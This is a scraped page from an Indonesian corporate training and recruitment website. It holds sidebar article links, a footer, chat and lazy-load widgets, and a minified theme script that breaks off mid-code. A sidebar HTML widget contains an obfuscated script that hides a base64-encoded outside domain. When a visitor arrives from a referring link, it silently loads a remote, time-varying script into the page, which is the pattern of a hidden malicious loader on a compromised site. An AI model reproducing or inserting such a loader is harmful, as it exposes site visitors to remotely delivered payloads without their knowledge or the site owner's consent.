<a href="https://supersonality.com/liputan-sharing-session-peningkatan-kapabilitas-guru-dan-tenaga-pendidikan/">Liputan Sharing Session &#8220;Peningkatan Kapabilitas Guru dan Tenaga Pendidikan&#8221;</a></li><li>
<a href="https://supersonality.com/memahami-dan-meningkatkan-komunikasi-efektif-melalui-pelatihan-profesional/">Memahami dan Meningkatkan Komunikasi Efektif melalui Pelatihan Profesional</a></li><li>
<a href="https://supersonality.com/meningkatkan-produktivitas-karyawan-dengan-pelatihan-soft-skill/">Meningkatkan Produktivitas Karyawan dengan Pelatihan Soft Skill</a></li><li>
<a href="https://supersonality.com/employee-assessment-center-solusi-evaluasi-karyawan-yang-lebih-akurat/">Employee Assessment Center : Solusi Evaluasi Karyawan yang Lebih Akurat</a></li><li>
<a href="https://supersonality.com/jasa-rekrutmen-karyawan-supersonality/">Jasa Rekrutmen Supersonality &#8211; Rekrut Kandidat Tepat Sesuai Kriteria</a></li><li>
<a href="https://supersonality.com/liputan-training-communication-in-selling-bersama-pt-pnm-purwokerto/">Liputan Training Communication in Selling Bersama PT PNM Purwokerto</a></li><li>
<a href="https://supersonality.com/training-motivasi-etos-kerja-untuk-sukses-tanpa-batas/">Liputan Training Motivasi : Etos Kerja Untuk Sukses Tanpa Batas</a></li><li>
<a href="https://supersonality.com/jasa-rekrutmen-karyawan-solusi-tepat-dan-bergaransi/">Jasa Rekrutmen Karyawan : Solusi Tepat dan Bergaransi</a></li><li>
<a href="https://supersonality.com/rekrutmen-dan-seleksi-sdm-panduan-lengkap-dan-strategi-efektif/">Rekrutmen dan Seleksi SDM: Panduan Lengkap &#038; Strategi Efektif</a></li><li>
<a href="https://supersonality.com/sikap-pelayanan-prima-service-excellence/">Sikap Pelayanan Prima ( Service Excellence )</a></li><li>
<a href="https://supersonality.com/membangun-budaya-pelayanan-prima/">Membangun Budaya Pelayanan Prima</a></li><li>
<a href="https://supersonality.com/strategi-customer-engagement/">Strategi Customer Engagement</a></li><li>
<a href="https://supersonality.com/membangun-employee-engagement/">Membangun Employee Engagement</a></li><li>
<a href="https://supersonality.com/fundamental-service-excellence/">FUNDAMENTAL SERVICE EXCELLENCE</a></li><li>
<a href="https://supersonality.com/membuat-kerangka-presentasi/">Membuat Kerangka Presentasi</a></li><li>
<a href="https://supersonality.com/training-personal-excellence/">TRAINING PERSONAL EXCELLENCE</a></li><li>
<a href="https://supersonality.com/cara-menutup-presentasi/">Cara Menutup Presentasi yang Berkesan</a></li><li>
<a href="https://supersonality.com/bagaimana-menjadikan-presentasi-yang-hebat/">Bagaimana menjadikan Presentasi yang Hebat</a></li><li>
<a href="https://supersonality.com/pelatihan-effective-communication-interpersonal-skill/">Pelatihan Effective Communication &#038; Interpersonal Skill</a></li><li>
<a href="https://supersonality.com/training-service-excellence/">TRAINING SERVICE EXCELLENCE</a></li><li>
<a href="https://supersonality.com/training-needs-analysis/">Training Needs Analysis Pastikan langkah ini sebelum Pelatihan.</a></li><li>
<a href="https://supersonality.com/evaluasi-pelatihan-model-kirkpatrick/">Evaluasi Pelatihan Model Kirkpatrick</a></li><li>
<a href="https://supersonality.com/learning-and-development/">Apakah Penting Learning And Development dalam perusahaan ?</a></li><li>
<a href="https://supersonality.com/train-for-trainer/">TRAIN FOR TRAINER</a></li><li>
<a href="https://supersonality.com/pentingnya-memberikan-motivasi-secara-berkala-kepada-team/">Pentingnya Memberikan Motivasi secara Berkala kepada Team</a></li><li>
<a href="https://supersonality.com/training-motivasi-karyawan/">Training Motivasi Karyawan</a></li><li>
<a href="https://supersonality.com/komunikasi-skill-yang-baik/">Pentingnya Komunikasi Skill yang Baik</a></li></ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></aside></div></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
Copyright &copy; 2026 Supersonality Institute</div></div></footer></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div><div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"6282136198289","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Halo Supersonality, saya mau tanya produk","message_hash":""}'><div class="joinchat__button"><div class="joinchat__button__open"></div><div class="joinchat__tooltip"><div>Butuh bantuan?</div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/7612cd874567e6e4b19fe55ca353d64a.js?ver=69c6b" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/5c62064b75b3cd9c6f8fc2436fc55784.js?ver=f7d74" id="joinchat-js"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/a4b315a92c2e91f888fdc9b957f74e6a.js?ver=c4e6b" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://supersonality.com/wp-content/litespeed/js/2034d71aca0eb71135c1574824b40fdc.js?ver=bcb4c" id="landingpress-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 00:31:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 00:31:53 -->

--- FILE ---
content_type: application/javascript
request_url: https://supersonality.com/wp-content/litespeed/js/2034d71aca0eb71135c1574824b40fdc.js?ver=bcb4c
body_size: 6264
content:
function wpbshareopen(e,t,n){var a=screen.width/2-t/2,i=screen.height/2-n/2;window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+t+",height="+n+",top="+i+",left="+a)}!function(o,c,E){function N(e,t){return typeof e===t}function S(e){return"function"!=typeof c.createElement?c.createElement(e):k?c.createElementNS.call(c,"http://www.w3.org/2000/svg",e):c.createElement.apply(c,arguments)}function i(e,t,n,a){var i,o,s,r,d="lpmodernizr",l=S("div");(r=c.body)||((r=S(k?"svg":"body")).fake=!0);if(parseInt(n,10))for(;n--;)(o=S("div")).id=a?a[n]:d+(n+1),l.appendChild(o);return(i=S("style")).type="text/css",i.id="s"+d,(r.fake?r:l).appendChild(i),r.appendChild(l),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(c.createTextNode(e)),l.id=d,r.fake&&(r.style.background="",r.style.overflow="hidden",s=b.style.overflow,b.style.overflow="hidden",b.appendChild(r)),i=t(l,e),r.fake?(r.parentNode.removeChild(r),b.style.overflow=s,b.offsetHeight):l.parentNode.removeChild(l),!!i}function s(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function T(e,t){var n=e.length;if("CSS"in o&&"supports"in o.CSS){for(;n--;)if(o.CSS.supports(s(e[n]),t))return!0;return!1}if("CSSSupportsRule"in o){for(var a=[];n--;)a.push("("+s(e[n])+":"+t+")");return i("@supports ("+(a=a.join(" or "))+") { #lpmodernizr { position: absolute; } }",function(e){return"absolute"==(e=e,t=null,n="position","getComputedStyle"in o?(a=getComputedStyle.call(o,e,t),i=o.console,null!==a?n&&(a=a.getPropertyValue(n)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible lpmodernizr test results are inaccurate")):a=!t&&e.currentStyle&&e.currentStyle[n],a);var t,n,a,i})}return E}function a(e,t,n,a,i){var o,s,r=e.charAt(0).toUpperCase()+e.slice(1),d=(e+" "+L.join(r+" ")+r).split(" ");if(N(t,"string")||void 0===t){var l=d,c=t,p=a,u=i;function f(){h&&(delete z.style,delete z.modElem)}if(u=void 0!==u&&u,void 0!==p){a=T(l,p);if(void 0!==a)return a}for(var h,m,g,v,y,w=["lpmodernizr","tspan","samp"];!z.style&&w.length;)h=!0,z.modElem=S(w.shift()),z.style=z.modElem.style;for(g=l.length,m=0;m<g;m++)if(v=l[m],y=z.style[v],~(""+v).indexOf("-")&&(v=v.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")),z.style[v]!==E){if(u||void 0===p)return f(),"pfx"!=c||v;try{z.style[v]=p}catch(e){}if(z.style[v]!=y)return f(),"pfx"!=c||v}return f(),!1}var b=d=(e+" "+q.join(r+" ")+r).split(" "),k=t,x=n;for(s in b)if(b[s]in k)if(!1===x)return b[s];else{o=k[b[s]];if(N(o,"function")){var _=o;var C=x||k;return function(){return _.apply(C,arguments)};return}else return o}return!1}function e(e,t,n){return a(e,E,E,t,n)}var t,n,r,d,l,p,u,f,h,m,g=[],v=[],y={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){v.push({name:e,fn:t,options:n})},addAsyncTest:function(e){v.push({name:null,fn:e})}},w=function(){},b=(w.prototype=y,w=new w,c.documentElement),k="svg"===b.nodeName.toLowerCase(),x=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],_=(y._prefixes=x,y.testStyles=i),C=(w.addTest("touchevents",function(){var t,e;return"ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch?t=!0:(e=["@media (",x.join("touch-enabled),("),"heartz",")","{#lpmodernizr{top:9px;position:absolute}}"].join(""),_(e,function(e){t=9===e.offsetTop})),t}),"Moz O ms Webkit"),L=y._config.usePrefixes?C.split(" "):[],q=(y._cssomPrefixes=L,y._config.usePrefixes?C.toLowerCase().split(" "):[]),A=(y._domPrefixes=q,{elem:S("lpmodernizr")}),z=(w._q.push(function(){delete A.elem}),{style:A.elem.style});for(u in w._q.unshift(function(){delete z.style}),y.testAllProps=a,y.testAllProps=e,w.addTest("flexbox",e("flexBasis","1px",!0)),v)if(v.hasOwnProperty(u)){if(t=[],(n=v[u]).name&&(t.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(r=0;r<n.options.aliases.length;r++)t.push(n.options.aliases[r].toLowerCase());for(d=N(n.fn,"function")?n.fn():n.fn,l=0;l<t.length;l++)1===(p=t[l].split(".")).length?w[p[0]]=d:(!w[p[0]]||w[p[0]]instanceof Boolean||(w[p[0]]=new Boolean(w[p[0]])),w[p[0]][p[1]]=d),g.push((d?"":"no-")+p.join("-"))}C=g,h=b.className,m=w._config.classPrefix||"",k&&(h=h.baseVal),w._config.enableJSClass&&(f=new RegExp("(^|\\s)"+m+"no-js(\\s|$)"),h=h.replace(f,"$1"+m+"js$2")),w._config.enableClasses&&(h+=" "+m+C.join(" "+m),k?b.className.baseVal=h:b.className=h),delete y.addTest,delete y.addAsyncTest;for(var j=0;j<w._q.length;j++)w._q[j]();o.LpModernizr=w}(window,document),function(){var e,t,n,a,i,o,s,r=document.getElementById("site-navigation");if(r&&void 0!==(e=r.getElementsByTagName("button")[0]))if(void 0===(t=r.getElementsByTagName("ul")[0]))e.style.display="none";else{for(t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),e.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(r.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},void 0!==(s=r.getElementsByClassName("menu-overlay")[0])&&(s.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(r.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))}),n=t.getElementsByTagName("a"),i=0,o=(a=t.getElementsByTagName("ul")).length;i<o;i++)a[i].parentNode.setAttribute("aria-haspopup","true");for(i=0,o=n.length;i<o;i++)n[i].addEventListener("focus",d,!0),n[i].addEventListener("blur",d,!0)}function d(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(e=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();var wpbshare=document.querySelectorAll(".share-link");wpbshare&&[].forEach.call(wpbshare,function(e){e.addEventListener("click",function(e){e.preventDefault(),wpbshareopen(this.href,500,300)})}),jQuery(function(o){function e(){o("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />')}String.prototype.getDecimals||(String.prototype.getDecimals=function(){var e=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0}),o(document).on("updated_wc_div",function(){e()}),o(document).on("click",".plus, .minus",function(){var e=o(this).closest(".quantity").find(".qty"),t=parseFloat(e.val()),n=parseFloat(e.attr("max")),a=parseFloat(e.attr("min")),i=e.attr("step");t&&""!==t&&"NaN"!==t||(t=0),""!==n&&"NaN"!==n||(n=""),""!==a&&"NaN"!==a||(a=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),o(this).is(".plus")?n&&n<=t?e.val(n):e.val((t+parseFloat(i)).toFixed(i.getDecimals())):a&&t<=a?e.val(a):0<t&&e.val((t-parseFloat(i)).toFixed(i.getDecimals())),e.trigger("change")}),e()}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(c){function e(){for(var e=p.scrollTop(),t=u.height(),n=t-h,a=n<e?n-e:0,i=0,o=f.length;i<o;i++){var s,r,d=f[i],l=d.stickyWrapper.offset().top-d.topSpacing-a;d.stickyWrapper.css("height",d.stickyElement.outerHeight()),e<=l?null!==d.currentTop&&(d.stickyElement.css({width:"",position:"",top:"","z-index":""}),d.stickyElement.parent().removeClass(d.className),d.stickyElement.trigger("sticky-end",[d]),d.currentTop=null):((l=t-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-e-a)<0?l+=d.topSpacing:l=d.topSpacing,d.currentTop!==l&&(d.getWidthFrom?s=c(d.getWidthFrom).width()||null:d.widthFromWrapper&&(s=d.stickyWrapper.width()),null===s&&(s=d.stickyElement.width()),d.stickyElement.css("width",s).css("position","fixed").css("top",l).css("z-index",d.zIndex),d.stickyElement.parent().addClass(d.className),null===d.currentTop?d.stickyElement.trigger("lp-sticky-start",[d]):d.stickyElement.trigger("lp-sticky-update",[d]),d.currentTop===d.topSpacing&&d.currentTop>l||null===d.currentTop&&l<d.topSpacing?d.stickyElement.trigger("lp-sticky-bottom-reached",[d]):null!==d.currentTop&&l===d.topSpacing&&d.currentTop<l&&d.stickyElement.trigger("lp-sticky-bottom-unreached",[d]),d.currentTop=l),r=d.stickyWrapper.parent(),d.stickyElement.offset().top+d.stickyElement.outerHeight()>=r.offset().top+r.outerHeight()&&d.stickyElement.offset().top<=d.topSpacing?d.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):d.stickyElement.css("position","fixed").css("top",l).css("bottom","").css("z-index",d.zIndex))}}function t(){h=p.height();for(var e=0,t=f.length;e<t;e++){var n=f[e],a=null;n.getWidthFrom?n.responsiveWidth&&(a=c(n.getWidthFrom).width()):n.widthFromWrapper&&(a=n.stickyWrapper.width()),null!==a&&n.stickyElement.css("width",a)}}var n=Array.prototype.slice,a=Array.prototype.splice,s={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},p=c(window),u=c(document),f=[],h=p.height(),r={init:function(o){return this.each(function(){var e=c.extend({},s,o),t=c(this),n=t.attr("id"),a=n?n+"-"+s.wrapperClassName:s.wrapperClassName,i=c("<div></div>").attr("id",a).addClass(e.wrapperClassName),n=(t.wrapAll(function(){if(0===c(this).parent("#"+a).length)return i}),t.parent());e.center&&n.css({width:t.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===t.css("float")&&t.css({float:"none"}).parent().css({float:"right"}),e.stickyElement=t,e.stickyWrapper=n,e.currentTop=null,f.push(e),r.setWrapperHeight(this),r.setupChangeListeners(this)})},setWrapperHeight:function(e){var e=c(e),t=e.parent();t&&t.css("height",e.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&r.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){r.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){r.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){r.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){r.setWrapperHeight(t)}))},update:e,unstick:function(e){return this.each(function(){for(var e=c(this),t=-1,n=f.length;0<n--;)f[n].stickyElement.get(0)===this&&(a.call(f,n,1),t=n);-1!==t&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",e,!1),window.addEventListener("resize",t,!1)):window.attachEvent&&(window.attachEvent("onscroll",e),window.attachEvent("onresize",t)),c.fn.lp_sticky=function(e){return r[e]?r[e].apply(this,n.call(arguments,1)):"object"!=typeof e&&e?void c.error("Method "+e+" does not exist on jQuery.lp_sticky"):r.init.apply(this,arguments)},c.fn.lp_unstick=function(e){return r[e]?r[e].apply(this,n.call(arguments,1)):"object"!=typeof e&&e?void c.error("Method "+e+" does not exist on jQuery.lp_sticky"):r.unstick.apply(this,arguments)},c(function(){setTimeout(e,0)})}),function(o,t,n){o.fn.doubleTapToGo=function(e){return!!("ontouchstart"in t||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var i=!1;o(this).on("click",function(e){var 